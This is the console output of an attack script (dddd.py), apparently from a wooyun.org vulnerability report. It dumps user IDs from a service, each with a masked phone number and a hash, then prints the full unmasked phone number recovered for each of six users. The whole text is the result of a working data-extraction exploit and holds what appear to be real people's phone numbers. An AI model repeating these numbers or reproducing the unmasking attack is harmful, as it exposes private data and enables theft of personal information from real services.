 E:\>python dddd.py
[ * ]GET 200 USERS:
[ * ]userid:1
185******62 aff9a45b3ee3a28bcfec268b06bae53d3917bfb12cf9ae1173208f794bd39832
phone num is : 18500190662
[ * ]userid:8
150******30 bb4bd97ac9dd95ffc7c41aad59b1e8d32dffca1e2f1ed424cdc5db82a0c6a5e6
phone num is : 15010260530
[ * ]userid:10
186******98 ab1eccf0f17b6f0cf813c51a1826de0733ed2c65f7159bc64c52a1792841e9d0
phone num is : 18610741298
[ * ]userid:15
155******99 bf5a071f74960ea81581ad143804c738727642dafa8a5a794abc1a42239151d0
phone num is : 15501053199
[ * ]userid:21
186******68 28b410e06819b1d5520f448a1643804a74832106ba5f10184a8a8dcfc5e3799f
phone num is : 18600261468
[ * ]userid:24
186******23 3f4d76d4c148ead557aff98384c161c1bd1413e2368c2018204c6197be5f6cfa
phone num is : 18612701723
www.wooyun.org